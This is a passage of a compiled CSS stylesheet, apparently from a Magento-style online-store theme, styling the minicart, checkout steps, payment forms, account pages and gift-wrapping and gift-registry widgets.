  text-align: center;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 20px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #cccccc;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle:after {
  position: static;
  right: 20px;
  top: 0;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 10px;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items .item-qty {
  margin-right: 10px;
  text-align: center;
  width: 40px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .step-content {
  margin: 0 0 40px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.opc-estimated-wrapper {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  font-weight: 700;
  float: left;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  margin: 0 0 5px;
  display: block;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: #333333;
}
.opc-progress-bar {
  margin: 0 0 20px;
  counter-reset: i;
  font-size: 0;
}
.opc-progress-bar-item {
  margin: 0 0 10px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
}
.opc-progress-bar-item:before {
  background: #e4e4e4;
  top: 19px;
  content: '';
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
}
.opc-progress-bar-item:first-child:before {
  border-radius: 6px 0 0 6px;
}
.opc-progress-bar-item:last-child:before {
  border-radius: 0 6px 6px 0;
}
.opc-progress-bar-item > span {
  display: inline-block;
  padding-top: 45px;
  width: 100%;
  word-wrap: break-word;
  color: #e4e4e4;
  font-weight: 300;
  font-size: 1.8rem;
}
.opc-progress-bar-item > span:before,
.opc-progress-bar-item > span:after {
  background: #e4e4e4;
  height: 38px;
  margin-left: -19px;
  width: 38px;
  border-radius: 50%;
  content: '';
  left: 50%;
  position: absolute;
  top: 0;
}
.opc-progress-bar-item > span:after {
  background: #ffffff;
  height: 26px;
  margin-left: -13px;
  top: 6px;
  width: 26px;
  content: counter(i);
  counter-increment: i;
  color: #333333;
  font-weight: 600;
  font-size: 1.8rem;
}
.opc-progress-bar-item._active:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span {
  color: #333333;
}
.opc-progress-bar-item._active > span:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._complete > span {
  color: #333333;
}
.opc-progress-bar-item._complete > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.opc-wrapper .fieldset > .field > .label {
  font-weight: 400;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\e623';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #f4f4f4;
  width: 1px;
  z-index: 4;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ff5501;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ff5501;
  color: #ffffff;
  content: '\e610';
  font-family: 'icons-blank-theme';
  height: 27px;
  width: 29px;
  font-size: 27px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 20px;
  padding-top: 20px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #1979c3;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0 30px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 20px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #8f8f8f;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f8f8f;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 20px;
}
.opc-block-summary {
  background: #f5f5f5;
  padding: 22px 30px;
  margin: 0 0 20px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #d1d1d1;
  padding: 10px 40px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\e621';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 25px;
}
.authentication-wrapper {
  float: right;
  margin-top: -60px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 1.8rem;
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 25px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 40px;
  padding-top: 40px;
  position: relative;
}
.block-authentication .block[class] + .block::before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border-radius: 50%;
  border: 1px solid #c1c1c1;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
  padding: 20px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 600px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .payment-method-billing-address {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-method-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .payment-method-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .payment-method-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\e621';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 20px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #1979c3;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: #8f8f8f;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f8f8f;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 20px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  filter: none;
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
  filter: grayscale(100%);
  filter: gray;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block {
  margin-bottom: 20px;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  margin-bottom: 0;
  padding-bottom: 9px;
}
.login-container .fieldset {
  margin: 0;
  padding: 0;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account .messages {
  margin-bottom: 20px;
}
.account .column.main {
  margin-bottom: 30px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar {
  text-align: center;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 10px;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 10px;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: " + ";
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: " (" attr(data-label) ": ";
}
.field.downloads .price-excluding-tax:after {
  content: ")";
}
.field.downloads .price-including-tax {
  display: inline;
  font-weight: 600;
  font-size: 1.4rem;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  text-align: left;
  margin-bottom: 0;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 10px 20px 0 0;
}
.cart.table-wrapper .gift-content {
  clear: left;
  display: none;
  float: left;
  margin-right: -100%;
  margin: 20px 0;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: table;
  table-layout: fixed;
}
.cart.table-wrapper .action-gift {
  display: inline-block;
  text-decoration: none;
}
.cart.table-wrapper .action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.cart.table-wrapper .action-gift:hover:after {
  color: inherit;
}
.cart.table-wrapper .action-gift:active:after {
  color: inherit;
}
.cart.table-wrapper .action-gift._active:after {
  content: '\e621';
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  border-radius: 3px;
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  font-weight: 700;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.gift-item-block .title:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .title:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 10px 10px 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 10px;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 10px;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ": ";
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 400;
}
.table.grouped .price-box .price {
  font-size: 14px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
